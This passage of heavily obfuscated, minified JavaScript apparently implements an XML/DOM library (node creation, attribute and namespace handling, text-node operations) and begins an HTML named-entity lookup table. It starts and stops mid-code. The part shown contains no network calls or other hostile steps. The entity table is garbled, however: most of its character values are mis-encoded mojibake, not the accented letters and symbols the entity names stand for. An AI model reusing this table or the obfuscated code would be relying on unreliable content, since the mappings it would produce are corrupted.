_0x38f428[_0x11e291(0xfc5)+_0x11e291(0x5a0)]=this,_0x38f428[_0x11e291(0xf5c)]=new _0x9bf1e8(),_0x38f428;},'createTextNode':function(_0x4ec669){const _0xfcc436=_0x418366;var _0x82385f=new _0x492417();return _0x82385f[_0xfcc436(0xfc5)+_0xfcc436(0x5a0)]=this,_0x82385f[_0xfcc436(0xb33)](_0x4ec669),_0x82385f;},'createComment':function(_0x375fde){const _0x160940=_0x418366;var _0x42ea2e=new _0x391652();return _0x42ea2e[_0x160940(0xfc5)+_0x160940(0x5a0)]=this,_0x42ea2e[_0x160940(0xb33)](_0x375fde),_0x42ea2e;},'createCDATASection':function(_0x4f878e){const _0x445667=_0x418366;var _0x9ae022=new _0xccbe57();return _0x9ae022[_0x445667(0xfc5)+_0x445667(0x5a0)]=this,_0x9ae022[_0x445667(0xb33)](_0x4f878e),_0x9ae022;},'createProcessingInstruction':function(_0x26e0fa,_0x4cfb5f){const _0x3b4bf5=_0x418366;var _0xaaf4e=new _0x209910();return _0xaaf4e[_0x3b4bf5(0xfc5)+_0x3b4bf5(0x5a0)]=this,_0xaaf4e[_0x3b4bf5(0x6cf)]=_0xaaf4e[_0x3b4bf5(0xdae)]=_0xaaf4e[_0x3b4bf5(0xf27)]=_0x26e0fa,_0xaaf4e[_0x3b4bf5(0xd34)]=_0xaaf4e[_0x3b4bf5(0x11c3)]=_0x4cfb5f,_0xaaf4e;},'createAttribute':function(_0x209a19){const _0x214c10=_0x418366;var _0x35fdd8=new _0x2d5e83();return _0x35fdd8[_0x214c10(0xfc5)+_0x214c10(0x5a0)]=this,_0x35fdd8[_0x214c10(0x1307)]=_0x209a19,_0x35fdd8[_0x214c10(0xdae)]=_0x209a19,_0x35fdd8[_0x214c10(0x125d)]=_0x209a19,_0x35fdd8[_0x214c10(0x72e)]=!0x0,_0x35fdd8;},'createEntityReference':function(_0x23c4e4){const _0x2fb7b8=_0x418366;var _0x4892d9=new _0x5abfbe();return _0x4892d9[_0x2fb7b8(0xfc5)+_0x2fb7b8(0x5a0)]=this,_0x4892d9[_0x2fb7b8(0xdae)]=_0x23c4e4,_0x4892d9;},'createElementNS':function(_0xeb66da,_0x1ad98f){const _0x337a0d=_0x418366;var _0x50990c=new _0x13b55d(),_0x26642e=_0x1ad98f[_0x337a0d(0x11a8)](':'),_0x29452c=_0x50990c[_0x337a0d(0x5d2)]=new _0x1c3cd8();return _0x50990c[_0x337a0d(0xf5c)]=new _0x9bf1e8(),_0x50990c[_0x337a0d(0xfc5)+_0x337a0d(0x5a0)]=this,_0x50990c[_0x337a0d(0xdae)]=_0x1ad98f,_0x50990c[_0x337a0d(0x6cf)]=_0x1ad98f,_0x50990c[_0x337a0d(0x131d)+'RI']=_0xeb66da,0x2==_0x26642e[_0x337a0d(0x93d)]?(_0x50990c[_0x337a0d(0xf72)]=_0x26642e[0x0],_0x50990c[_0x337a0d(0x125d)]=_0x26642e[0x1]):_0x50990c[_0x337a0d(0x125d)]=_0x1ad98f,_0x29452c[_0x337a0d(0x103e)+_0x337a0d(0x5a0)]=_0x50990c,_0x50990c;},'createAttributeNS':function(_0x5df5a0,_0x49c285){const _0x28cdf0=_0x418366;var _0x42bb6f=new _0x2d5e83(),_0x470a2d=_0x49c285[_0x28cdf0(0x11a8)](':');return _0x42bb6f[_0x28cdf0(0xfc5)+_0x28cdf0(0x5a0)]=this,_0x42bb6f[_0x28cdf0(0xdae)]=_0x49c285,_0x42bb6f[_0x28cdf0(0x1307)]=_0x49c285,_0x42bb6f[_0x28cdf0(0x131d)+'RI']=_0x5df5a0,_0x42bb6f[_0x28cdf0(0x72e)]=!0x0,0x2==_0x470a2d[_0x28cdf0(0x93d)]?(_0x42bb6f[_0x28cdf0(0xf72)]=_0x470a2d[0x0],_0x42bb6f[_0x28cdf0(0x125d)]=_0x470a2d[0x1]):_0x42bb6f[_0x28cdf0(0x125d)]=_0x49c285,_0x42bb6f;}},_0x124640(_0x516a50,_0x34917d),_0x13b55d[_0x418366(0x1621)]={'nodeType':_0x335e2a,'hasAttribute':function(_0x5589f9){const _0xccd62e=_0x418366;return null!=this[_0xccd62e(0x82b)+_0xccd62e(0x10f8)](_0x5589f9);},'getAttribute':function(_0xfa9b96){const _0x6de3d7=_0x418366;var _0x2b1a7b=this[_0x6de3d7(0x82b)+_0x6de3d7(0x10f8)](_0xfa9b96);return _0x2b1a7b&&_0x2b1a7b[_0x6de3d7(0x209)]||'';},'getAttributeNode':function(_0x2d1562){const _0x1db72d=_0x418366;return this[_0x1db72d(0x5d2)][_0x1db72d(0x1531)+'em'](_0x2d1562);},'setAttribute':function(_0x2870e8,_0x168ac8){const _0x3b239a=_0x418366;var _0xc1007f=this[_0x3b239a(0xfc5)+_0x3b239a(0x5a0)][_0x3b239a(0xfdb)+_0x3b239a(0x1461)](_0x2870e8);_0xc1007f[_0x3b239a(0x209)]=_0xc1007f[_0x3b239a(0xd34)]=''+_0x168ac8,this[_0x3b239a(0x7cd)+_0x3b239a(0x10f8)](_0xc1007f);},'removeAttribute':function(_0x4cfd19){const _0x1cd8e7=_0x418366;var _0x8a6984=this[_0x1cd8e7(0x82b)+_0x1cd8e7(0x10f8)](_0x4cfd19);_0x8a6984&&this[_0x1cd8e7(0xf26)+_0x1cd8e7(0x10e7)](_0x8a6984);},'appendChild':function(_0x2a2038){const _0xa4d5f7=_0x418366;return _0x2a2038[_0xa4d5f7(0x13fc)]===_0x4b12a5?this[_0xa4d5f7(0xe23)+'re'](_0x2a2038,null):function(_0x317cec,_0x512133){const _0x118050=_0xa4d5f7;return _0x512133[_0x118050(0x6a3)]&&_0x512133[_0x118050(0x6a3)][_0x118050(0x379)+'d'](_0x512133),_0x512133[_0x118050(0x6a3)]=_0x317cec,_0x512133[_0x118050(0xef1)+_0x118050(0x67d)]=_0x317cec[_0x118050(0x1365)],_0x512133[_0x118050(0x1561)+'g']=null,_0x512133[_0x118050(0xef1)+_0x118050(0x67d)]?_0x512133[_0x118050(0xef1)+_0x118050(0x67d)][_0x118050(0x1561)+'g']=_0x512133:_0x317cec[_0x118050(0x1188)]=_0x512133,_0x317cec[_0x118050(0x1365)]=_0x512133,_0x19d55e(_0x317cec[_0x118050(0xfc5)+_0x118050(0x5a0)],_0x317cec,_0x512133),_0x344b61(_0x512133,_0x317cec[_0x118050(0xfc5)+_0x118050(0x5a0)]||_0x317cec),_0x512133;}(this,_0x2a2038);},'setAttributeNode':function(_0x1ea5e5){const _0x42c41e=_0x418366;return this[_0x42c41e(0x5d2)][_0x42c41e(0xa9f)+'em'](_0x1ea5e5);},'setAttributeNodeNS':function(_0x4be174){const _0x95042f=_0x418366;return this[_0x95042f(0x5d2)][_0x95042f(0xa9f)+_0x95042f(0x16b3)](_0x4be174);},'removeAttributeNode':function(_0x150149){const _0x13e155=_0x418366;return this[_0x13e155(0x5d2)][_0x13e155(0x1459)+_0x13e155(0xe22)](_0x150149[_0x13e155(0xdae)]);},'removeAttributeNS':function(_0x14e75d,_0x3c9df3){const _0x40a24b=_0x418366;var _0x580969=this[_0x40a24b(0x82b)+_0x40a24b(0xff8)](_0x14e75d,_0x3c9df3);_0x580969&&this[_0x40a24b(0xf26)+_0x40a24b(0x10e7)](_0x580969);},'hasAttributeNS':function(_0x25b464,_0x5ec7c2){const _0x4146d5=_0x418366;return null!=this[_0x4146d5(0x82b)+_0x4146d5(0xff8)](_0x25b464,_0x5ec7c2);},'getAttributeNS':function(_0x42f7c0,_0x586464){const _0x5e4f47=_0x418366;var _0xf286ce=this[_0x5e4f47(0x82b)+_0x5e4f47(0xff8)](_0x42f7c0,_0x586464);return _0xf286ce&&_0xf286ce[_0x5e4f47(0x209)]||'';},'setAttributeNS':function(_0x528a33,_0x193cd0,_0x536758){const _0x561762=_0x418366;var _0x8982b9=this[_0x561762(0xfc5)+_0x561762(0x5a0)][_0x561762(0xfdb)+_0x561762(0x10e0)](_0x528a33,_0x193cd0);_0x8982b9[_0x561762(0x209)]=_0x8982b9[_0x561762(0xd34)]=''+_0x536758,this[_0x561762(0x7cd)+_0x561762(0x10f8)](_0x8982b9);},'getAttributeNodeNS':function(_0x294540,_0x13db3c){const _0x558bce=_0x418366;return this[_0x558bce(0x5d2)][_0x558bce(0x1531)+_0x558bce(0x16b3)](_0x294540,_0x13db3c);},'getElementsByTagName':function(_0x50c989){return new _0x3f3980(this,function(_0x213053){var _0x1954cc=[];return _0x3daa2e(_0x213053,function(_0x31f942){const _0x5cf69a=_0x14ab;_0x31f942===_0x213053||_0x31f942[_0x5cf69a(0x13fc)]!=_0x335e2a||'*'!==_0x50c989&&_0x31f942[_0x5cf69a(0x6cf)]!=_0x50c989||_0x1954cc[_0x5cf69a(0x10ae)](_0x31f942);}),_0x1954cc;});},'getElementsByTagNameNS':function(_0x571559,_0x58ce80){return new _0x3f3980(this,function(_0x39ed52){var _0x427131=[];return _0x3daa2e(_0x39ed52,function(_0x133462){const _0x30bba3=_0x14ab;_0x133462===_0x39ed52||_0x133462[_0x30bba3(0x13fc)]!==_0x335e2a||'*'!==_0x571559&&_0x133462[_0x30bba3(0x131d)+'RI']!==_0x571559||'*'!==_0x58ce80&&_0x133462[_0x30bba3(0x125d)]!=_0x58ce80||_0x427131[_0x30bba3(0x10ae)](_0x133462);}),_0x427131;});}},_0x516a50[_0x418366(0x1621)][_0x418366(0x1244)+_0x418366(0x6f3)]=_0x13b55d[_0x418366(0x1621)][_0x418366(0x1244)+_0x418366(0x6f3)],_0x516a50[_0x418366(0x1621)][_0x418366(0x1244)+_0x418366(0x6f3)+'NS']=_0x13b55d[_0x418366(0x1621)][_0x418366(0x1244)+_0x418366(0x6f3)+'NS'],_0x124640(_0x13b55d,_0x34917d),_0x2d5e83[_0x418366(0x1621)][_0x418366(0x13fc)]=_0x3431f9,_0x124640(_0x2d5e83,_0x34917d),_0xb8d25d[_0x418366(0x1621)]={'data':'','substringData':function(_0x213fa2,_0x2124f1){const _0x488bd8=_0x418366;return this[_0x488bd8(0x11c3)][_0x488bd8(0x93c)](_0x213fa2,_0x213fa2+_0x2124f1);},'appendData':function(_0x75a9ad){const _0x32b9cc=_0x418366;_0x75a9ad=this[_0x32b9cc(0x11c3)]+_0x75a9ad,this[_0x32b9cc(0xd34)]=this[_0x32b9cc(0x11c3)]=_0x75a9ad,this[_0x32b9cc(0x93d)]=_0x75a9ad[_0x32b9cc(0x93d)];},'insertData':function(_0x2b7768,_0x58f098){const _0x40813e=_0x418366;this[_0x40813e(0x48d)+'a'](_0x2b7768,0x0,_0x58f098);},'appendChild':function(_0x158aa0){throw new Error(_0x364b62[_0x35fb99]);},'deleteData':function(_0x23b2bc,_0x1a8ba0){const _0x564b86=_0x418366;this[_0x564b86(0x48d)+'a'](_0x23b2bc,_0x1a8ba0,'');},'replaceData':function(_0x4123be,_0x34dd2c,_0x5cf7e9){const _0x516ad1=_0x418366;_0x5cf7e9=this[_0x516ad1(0x11c3)][_0x516ad1(0x93c)](0x0,_0x4123be)+_0x5cf7e9+this[_0x516ad1(0x11c3)][_0x516ad1(0x93c)](_0x4123be+_0x34dd2c),this[_0x516ad1(0xd34)]=this[_0x516ad1(0x11c3)]=_0x5cf7e9,this[_0x516ad1(0x93d)]=_0x5cf7e9[_0x516ad1(0x93d)];}},_0x124640(_0xb8d25d,_0x34917d),_0x492417[_0x418366(0x1621)]={'nodeName':_0x418366(0x249),'nodeType':_0x32c998,'splitText':function(_0x75271d){const _0x5858d0=_0x418366;var _0x2456b6=this[_0x5858d0(0x11c3)],_0x5d23db=_0x2456b6[_0x5858d0(0x93c)](_0x75271d);_0x2456b6=_0x2456b6[_0x5858d0(0x93c)](0x0,_0x75271d),this[_0x5858d0(0x11c3)]=this[_0x5858d0(0xd34)]=_0x2456b6,this[_0x5858d0(0x93d)]=_0x2456b6[_0x5858d0(0x93d)];var _0x45ecb4=this[_0x5858d0(0xfc5)+_0x5858d0(0x5a0)][_0x5858d0(0x896)+_0x5858d0(0x901)](_0x5d23db);return this[_0x5858d0(0x6a3)]&&this[_0x5858d0(0x6a3)][_0x5858d0(0xe23)+'re'](_0x45ecb4,this[_0x5858d0(0x1561)+'g']),_0x45ecb4;}},_0x124640(_0x492417,_0xb8d25d),_0x391652[_0x418366(0x1621)]=_0x2bfe3d,_0x124640(_0x391652,_0xb8d25d),_0xccbe57[_0x418366(0x1621)]=_0x9f0e3,_0x124640(_0xccbe57,_0xb8d25d),_0x52db2d[_0x418366(0x1621)][_0x418366(0x13fc)]=_0x7ad6b8,_0x124640(_0x52db2d,_0x34917d),_0x3bc958[_0x418366(0x1621)][_0x418366(0x13fc)]=_0x32d488,_0x124640(_0x3bc958,_0x34917d),_0x29126b[_0x418366(0x1621)][_0x418366(0x13fc)]=_0x80db50,_0x124640(_0x29126b,_0x34917d),_0x5abfbe[_0x418366(0x1621)][_0x418366(0x13fc)]=_0x590016,_0x124640(_0x5abfbe,_0x34917d),_0x101629[_0x418366(0x1621)][_0x418366(0xdae)]=_0x418366(0x13e6)+_0x418366(0x170d),_0x101629[_0x418366(0x1621)][_0x418366(0x13fc)]=_0x4b12a5,_0x124640(_0x101629,_0x34917d),_0x209910[_0x418366(0x1621)][_0x418366(0x13fc)]=_0x459ec3,_0x124640(_0x209910,_0x34917d),_0x1c4db8[_0x418366(0x1621)][_0x418366(0x1bc)+_0x418366(0x8b4)]=function(_0x43b67c,_0x5e5642,_0x39ac83){const _0x5da6c6=_0x418366;return _0x56cf8e[_0x5da6c6(0xbe2)](_0x43b67c,_0x5e5642,_0x39ac83);},_0x34917d[_0x418366(0x1621)][_0x418366(0x733)]=_0x56cf8e);try{if(Object[_0x418366(0xff9)+_0x418366(0x354)]){function _0x1c8204(_0x27d032){const _0x279182=_0x418366;switch(_0x27d032[_0x279182(0x13fc)]){case _0x335e2a:case _0x4b12a5:var _0x62c0e=[];for(_0x27d032=_0x27d032[_0x279182(0x1188)];_0x27d032;)0x7!==_0x27d032[_0x279182(0x13fc)]&&0x8!==_0x27d032[_0x279182(0x13fc)]&&_0x62c0e[_0x279182(0x10ae)](_0x1c8204(_0x27d032)),_0x27d032=_0x27d032[_0x279182(0x1561)+'g'];return _0x62c0e[_0x279182(0x10bf)]('');default:return _0x27d032[_0x279182(0xd34)];}}Object[_0x418366(0xff9)+_0x418366(0x354)](_0x3f3980[_0x418366(0x1621)],_0x418366(0x93d),{'get':function(){const _0x356d33=_0x418366;return _0x2b143b(this),this[_0x356d33(0x165e)];}}),Object[_0x418366(0xff9)+_0x418366(0x354)](_0x34917d[_0x418366(0x1621)],_0x418366(0x15c5)+'t',{'get':function(){return _0x1c8204(this);},'set':function(_0xd6d8da){const _0x6145dd=_0x418366;switch(this[_0x6145dd(0x13fc)]){case _0x335e2a:case _0x4b12a5:for(;this[_0x6145dd(0x1188)];)this[_0x6145dd(0x379)+'d'](this[_0x6145dd(0x1188)]);(_0xd6d8da||String(_0xd6d8da))&&this[_0x6145dd(0x664)+'d'](this[_0x6145dd(0xfc5)+_0x6145dd(0x5a0)][_0x6145dd(0x896)+_0x6145dd(0x901)](_0xd6d8da));break;default:this[_0x6145dd(0x11c3)]=_0xd6d8da,this[_0x6145dd(0x209)]=_0xd6d8da,this[_0x6145dd(0xd34)]=_0xd6d8da;}}}),_0x1c579c=function(_0x42fa46,_0x46d367,_0x57a2a9){_0x42fa46['$$'+_0x46d367]=_0x57a2a9;};}}catch(_0x1ae331){}return _0x431732[_0x418366(0x1491)+'pe']=_0x52db2d,_0x431732[_0x418366(0xb91)+'on']=_0x53e40e,_0x431732[_0x418366(0x5e2)+_0x418366(0x30a)]=_0x56d47,_0x431732[_0x418366(0xbc2)]=_0x13b55d,_0x431732[_0x418366(0x901)]=_0x34917d,_0x431732[_0x418366(0x767)]=_0x9bf1e8,_0x431732[_0x418366(0x163a)+_0x418366(0x1620)]=_0x1c4db8,_0x431732;}var _0x5a8a1d,_0x59fdbf={},_0x3fb9e3={};function _0x471f54(){const _0x5422eb=_0x372f37,_0x11d266={};_0x11d266[_0x5422eb(0x361)]='&',_0x11d266[_0x5422eb(0x9db)]='\x27',_0x11d266['gt']='>',_0x11d266['lt']='<',_0x11d266[_0x5422eb(0xaea)]='\x22';const _0x5901e5={};_0x5901e5[_0x5422eb(0x9a8)]='Ã',_0x5901e5[_0x5422eb(0x1647)]='Ã¡',_0x5901e5[_0x5422eb(0x12db)]='Ä‚',_0x5901e5[_0x5422eb(0x8a4)]='Äƒ',_0x5901e5['ac']='âˆ¾',_0x5901e5[_0x5422eb(0xe6d)]='âˆ¿',_0x5901e5[_0x5422eb(0x7f9)]='âˆ¾Ì³',_0x5901e5[_0x5422eb(0x1178)]='Ã‚',_0x5901e5[_0x5422eb(0xcbb)]='Ã¢',_0x5901e5[_0x5422eb(0xc5f)]='Â´',_0x5901e5[_0x5422eb(0x74c)]='Ð',_0x5901e5[_0x5422eb(0x1110)]='Ð°',_0x5901e5[_0x5422eb(0x141d)]='Ã†',_0x5901e5[_0x5422eb(0x49b)]='Ã¦',_0x5901e5['af']='â¡',_0x5901e5[_0x5422eb(0xa0e)]='ð”„',_0x5901e5[_0x5422eb(0x9c4)]='ð”ž',_0x5901e5[_0x5422eb(0xf70)]='Ã€',_0x5901e5[_0x5422eb(0x16c6)]='Ã ',_0x5901e5[_0x5422eb(0x3e7)]='â„µ',_0x5901e5[_0x5422eb(0x58a)]='â„µ',_0x5901e5[_0x5422eb(0x51b)]='Î‘',_0x5901e5[_0x5422eb(0x242)]='Î±',_0x5901e5[_0x5422eb(0x2b5)]='Ä€',_0x5901e5[_0x5422eb(0x15aa)]='Ä',_0x5901e5[_0x5422eb(0x7e5)]='â¨¿',_0x5901e5[_0x5422eb(0xe2c)]='&',_0x5901e5[_0x5422eb(0x361)]='&',_0x5901e5[_0x5422eb(0xc75)]='â©“',_0x5901e5[_0x5422eb(0x13bd)]='âˆ§',_0x5901e5[_0x5422eb(0x10c3)]='â©•',_0x5901e5[_0x5422eb(0x818)]='â©œ',_0x5901e5[_0x5422eb(0x10d7)]='â©˜',_0x5901e5[_0x5422eb(0x778)]='â©š',_0x5901e5[_0x5422eb(0x13ea)]='âˆ ',_0x5901e5[_0x5422eb(0xca9)]='â¦¤',_0x5901e5[_0x5422eb(0x12ef)]='âˆ ',_0x5901e5[_0x5422eb(0xa1a)]='âˆ¡',_0x5901e5[_0x5422eb(0x13bf)]='â¦¨',_0x5901e5[_0x5422eb(0xce1)]='â¦©',_0x5901e5[_0x5422eb(0x250)]='â¦ª',_0x5901e5[_0x5422eb(0xd89)]='â¦«',_0x5901e5[_0x5422eb(0x1665)]='â¦¬',_0x5901e5[_0x5422eb(0x1167)]='â¦­',_0x5901e5[_0x5422eb(0xfef)]='â¦®',_0x5901e5[_0x5422eb(0x5ac)]='â¦¯',_0x5901e5[_0x5422eb(0x13bc)]='âˆŸ',_0x5901e5[_0x5422eb(0x1252)]='âŠ¾',_0x5901e5[_0x5422eb(0x12cd)]='â¦',_0x5901e5[_0x5422eb(0x5fc)]='âˆ¢',_0x5901e5[_0x5422eb(0x143c)]='Ã…',_0x5901e5[_0x5422eb(0x2ef)]='â¼',_0x5901e5[_0x5422eb(0x390)]='Ä„',_0x5901e5[_0x5422eb(0x4a6)]='Ä…',_0x5901e5[_0x5422eb(0x12dd)]='ð”¸',_0x5901e5[_0x5422eb(0xb01)]='ð•’',_0x5901e5['ap']='â‰ˆ',_0x5901e5[_0x5422eb(0xe8d)]='â©¯',_0x5901e5[_0x5422eb(0x10b9)]='â©°',_0x5901e5[_0x5422eb(0xe48)]='â‰Š',_0x5901e5[_0x5422eb(0xbfc)]='â‰‹',_0x5901e5[_0x5422eb(0x9db)]='\x27',_0x5901e5[_0x5422eb(0x1428)+_0x5422eb(0xdf9)]='â¡',_0x5901e5[_0x5422eb(0xfff)]='â‰ˆ',_0x5901e5[_0x5422eb(0xe0a)]='â‰Š',_0x5901e5[_0x5422eb(0x1dc)]='Ã…',_0x5901e5[_0x5422eb(0x9b9)]='Ã¥',_0x5901e5[_0x5422eb(0xcdf)]='ð’œ',_0x5901e5[_0x5422eb(0x3c6)]='ð’¶',_0x5901e5[_0x5422eb(0x69b)]='â‰”',_0x5901e5[_0x5422eb(0x14e6)]='*',_0x5901e5[_0x5422eb(0x768)]='â‰ˆ',_0x5901e5[_0x5422eb(0xf68)]='â‰',_0x5901e5[_0x5422eb(0xd90)]='Ãƒ',_0x5901e5[_0x5422eb(0x60b)]='Ã£',_0x5901e5[_0x5422eb(0x1ac)]='Ã„',_0x5901e5[_0x5422eb(0x15cb)]='Ã¤',_0x5901e5[_0x5422eb(0xedf)]='âˆ³',_0x5901e5[_0x5422eb(0x1387)]='â¨‘',_0x5901e5[_0x5422eb(0xe4f)]='â‰Œ',_0x5901e5[_0x5422eb(0x9fe)+'n']='Ï¶',_0x5901e5[_0x5422eb(0xdbf)]='â€µ',_0x5901e5[_0x5422eb(0x3a7)]='âˆ½',_0x5901e5[_0x5422eb(0x1162)]='â‹',_0x5901e5[_0x5422eb(0x3ae)]='âˆ–',_0x5901e5[_0x5422eb(0x99a)]='â«§',_0x5901e5[_0x5422eb(0x1321)]='âŠ½',_0x5901e5[_0x5422eb(0x2e1)]='âŒ†',_0x5901e5[_0x5422eb(0x13c4)]='âŒ…',_0x5901e5[_0x5422eb(0xf80)]='âŒ…',_0x5901e5[_0x5422eb(0xccc)]='âŽµ',_0x5901e5[_0x5422eb(0x1410)]='âŽ¶',_0x5901e5[_0x5422eb(0x238)]='â‰Œ',_0x5901e5[_0x5422eb(0x9a5)]='Ð‘',_0x5901e5[_0x5422eb(0xec6)]='Ð±',_0x5901e5[_0x5422eb(0x8f3)]='â€ž',_0x5901e5[_0x5422eb(0xbf7)]='âˆµ',_0x5901e5[_0x5422eb(0x1222)]='âˆµ',_0x5901e5[_0x5422eb(0xa48)]='âˆµ',_0x5901e5[_0x5422eb(0x144a)]='â¦°',_0x5901e5[_0x5422eb(0x510)]='Ï¶',_0x5901e5[_0x5422eb(0x162f)]='â„¬',_0x5901e5[_0x5422eb(0x2b9)]='â„¬',_0x5901e5[_0x5422eb(0x112b)]='Î’',_0x5901e5[_0x5422eb(0x1201)]='Î²',_0x5901e5[_0x5422eb(0x1569)]='â„¶',_0x5901e5[_0x5422eb(0x7f6)]='â‰¬',_0x5901e5[_0x5422eb(0x78c)]='ð”…',_0x5901e5[_0x5422eb(0x532)]='ð”Ÿ',_0x5901e5[_0x5422eb(0x129b)]='â‹‚',_0x5901e5[_0x5422eb(0x8fe)]='â—¯',_0x5901e5[_0x5422eb(0x5b4)]='â‹ƒ',_0x5901e5[_0x5422eb(0x382)]='â¨€',_0x5901e5[_0x5422eb(0x220)]='â¨',_0x5901e5[_0x5422eb(0xba6)]='â¨‚',_0x5901e5[_0x5422eb(0x50f)]='â¨†',_0x5901e5[_0x5422eb(0xd5a)]='â˜…',_0x5901e5[_0x5422eb(0x155a)+_0x5422eb(0xb47)]='â–½',_0x5901e5[_0x5422eb(0x155a)+_0x5422eb(0x1112)]='â–³',_0x5901e5[_0x5422eb(0xaee)]='â¨„',_0x5901e5[_0x5422eb(0xdeb)]='â‹',_0x5901e5[_0x5422eb(0xc6d)]='â‹€',_0x5901e5[_0x5422eb(0xb67)]='â¤',_0x5901e5[_0x5422eb(0x63d)+'ge']='â§«',_0x5901e5[_0x5422eb(0x16b9)+'e']='â–ª',_0x5901e5[_0x5422eb(0x648)+_0x5422eb(0x718)]='â–´',_0x5901e5[_0x5422eb(0x648)+_0x5422eb(0x1012)]='â–¾',_0x5901e5[_0x5422eb(0x648)+_0x5422eb(0xe94)]='â—‚',_0x5901e5[_0x5422eb(0x648)+_0x5422eb(0x40a)]='â–¸',_0x5901e5[_0x5422eb(0xbde)]='â£',_0x5901e5[_0x5422eb(0x65f)]='â–’',_0x5901e5[_0x5422eb(0x812)]='â–‘',_0x5901e5[_0x5422eb(0xab3)]='â–“',_0x5901e5[_0x5422eb(0x9dc)]='â–ˆ',_0x5901e5[_0x5422eb(0x511)]='=âƒ¥',_0x5901e5[_0x5422eb(0x86d)]='â‰¡âƒ¥',_0x5901e5[_0x5422eb(0x1199)]='â«­',_0x5901e5[_0x5422eb(0x491)]='âŒ',_0x5901e5[_0x5422eb(0xb29)]='ð”¹',_0x5901e5[_0x5422eb(0x13df)]='ð•“',_0x5901e5[_0x5422eb(0xe03)]='âŠ¥',_0x5901e5[_0x5422eb(0x375)]='âŠ¥',_0x5901e5[_0x5422eb(0x263)]='â‹ˆ',_0x5901e5[_0x5422eb(0x2a1)]='â§‰',_0x5901e5[_0x5422eb(0x16af)]='â•—',_0x5901e5[_0x5422eb(0xd33)]='â•–',_0x5901e5[_0x5422eb(0x10f1)]='â••',_0x5901e5[_0x5422eb(0x716)]='â”',_0x5901e5[_0x5422eb(0x10d1)]='â•”',_0x5901e5[_0x5422eb(0x16f2)]='â•“',_0x5901e5[_0x5422eb(0x88f)]='â•’',_0x5901e5[_0x5422eb(0x136f)]='â”Œ',_0x5901e5[_0x5422eb(0x530)]='â•',_0x5901e5[_0x5422eb(0x108c)]='â”€',_0x5901e5[_0x5422eb(0x906)]='â•¦',_0x5901e5[_0x5422eb(0x996)]='â•¤',_0x5901e5[_0x5422eb(0x2a0)]='â•¥',_0x5901e5[_0x5422eb(0x640)]='â”¬',_0x5901e5[_0x5422eb(0xde5)]='â•©',_0x5901e5[_0x5422eb(0x15a8)]='â•§',_0x5901e5[_0x5422eb(0xb7d)]='â•¨',_0x5901e5[_0x5422eb(0x11ac)]='â”´',_0x5901e5[_0x5422eb(0xcd2)]='âŠŸ',_0x5901e5[_0x5422eb(0x144b)]='âŠž',_0x5901e5[_0x5422eb(0x45d)]='âŠ ',_0x5901e5[_0x5422eb(0x13f2)]='â•',_0x5901e5[_0x5422eb(0xbdf)]='â•œ',_0x5901e5[_0x5422eb(0xbf6)]='â•›',_0x5901e5[_0x5422eb(0x1196)]='â”˜',_0x5901e5[_0x5422eb(0xcf1)]='â•š',_0x5901e5[_0x5422eb(0x6ed)]='â•™',_0x5901e5[_0x5422eb(0x99e)]='â•˜',_0x5901e5[_0x5422eb(0x1183)]='â””',_0x5901e5[_0x5422eb(0x1228)]='â•‘',_0x5901e5[_0x5422eb(0x32e)]='â”‚',_0x5901e5[_0x5422eb(0x12ab)]='â•¬',_0x5901e5[_0x5422eb(0x139d)]='â•«',_0x5901e5[_0x5422eb(0x59e)]='â•ª',_0x5901e5[_0x5422eb(0x653)]='â”¼',_0x5901e5[_0x5422eb(0x15d1)]='â•£',_0x5901e5[_0x5422eb(0x129d)]='â•¢',_0x5901e5[_0x5422eb(0x25c)]='â•¡',_0x5901e5[_0x5422eb(0xf1e)]='â”¤',_0x5901e5[_0x5422eb(0x292)]='â• ',_0x5901e5[_0x5422eb(0x1725)]='â•Ÿ',_0x5901e5[_0x5422eb(0x135d)]='â•ž',_0x5901e5[_0x5422eb(0x1617)]='â”œ',_0x5901e5[_0x5422eb(0x39b)]='â€µ',_0x5901e5[_0x5422eb(0x71e)]='Ë˜',_0x5901e5[_0x5422eb(0x20c)]='Ë˜',_0x5901e5[_0x5422eb(0x110f)]='Â¦',_0x5901e5[_0x5422eb(0x4f9)]='â„¬',_0x5901e5[_0x5422eb(0x1c8)]='ð’·',_0x5901e5[_0x5422eb(0x415)]='â',_0x5901e5[_0x5422eb(0x7b7)]='âˆ½',_0x5901e5[_0x5422eb(0x335)]='â‹',_0x5901e5[_0x5422eb(0xad5)]='\x5c',_0x5901e5[_0x5422eb(0x1008)]='â§…',_0x5901e5[_0x5422eb(0x1b2)]='âŸˆ',_0x5901e5[_0x5422eb(0x7e3)]='â€¢',_0x5901e5[_0x5422eb(0xf56)]='â€¢',_0x5901e5[_0x5422eb(0x2e4)]='â‰Ž',_0x5901e5[_0x5422eb(0x15cc)]='âª®',_0x5901e5[_0x5422eb(0x1143)]='â‰',_0x5901e5[_0x5422eb(0xef8)]='â‰Ž',_0x5901e5[_0x5422eb(0x575)]='â‰',_0x5901e5[_0x5422eb(0x12df)]='Ä†',_0x5901e5[_0x5422eb(0x567)]='Ä‡',_0x5901e5[_0x5422eb(0xed7)]='â‹’',_0x5901e5[_0x5422eb(0x12cf)]='âˆ©',_0x5901e5[_0x5422eb(0x150e)]='â©„',_0x5901e5[_0x5422eb(0xc70)]='â©‰',_0x5901e5[_0x5422eb(0xb55)]='â©‹',_0x5901e5[_0x5422eb(0x1d7)]='â©‡',_0x5901e5[_0x5422eb(0x136a)]='â©€',_0x5901e5[_0x5422eb(0xf40)+_0x5422eb(0xaf9)]='â……',_0x5901e5[_0x5422eb(0x24d)]='âˆ©ï¸€',_0x5901e5[_0x5422eb(0x1308)]='â',_0x5901e5[_0x5422eb(0x207)]='Ë‡',_0x5901e5[_0x5422eb(0x167a)]='â„­',_0x5901e5[_0x5422eb(0xcee)]='â©',_0x5901e5[_0x5422eb(0x10a6)]='ÄŒ',_0x5901e5[_0x5422eb(0x6bd)]='Ä',_0x5901e5[_0x5422eb(0x753)]='Ã‡',_0x5901e5[_0x5422eb(0x8bd)]='Ã§',_0x5901e5[_0x5422eb(0x4fb)]='Äˆ',_0x5901e5[_0x5422eb(0x5ca)]='Ä‰',_0x5901e5[_0x5422eb(0xe8a)]='âˆ°',_0x5901e5[_0x5422eb(0x750)]='â©Œ',_0x5901e5[_0x5422eb(0x11d9)]='â©',_0x5901e5[_0x5422eb(0xf96)]='ÄŠ',_0x5901e5[_0x5422eb(0x1650)]='Ä‹',_0x5901e5[_0x5422eb(0x1443)]='Â¸',_0x5901e5[_0x5422eb(0x585)]='Â¸',_0x5901e5[_0x5422eb(0x1013)]='â¦²',_0x5901e5[_0x5422eb(0xb21)]='Â¢',_0x5901e5[_0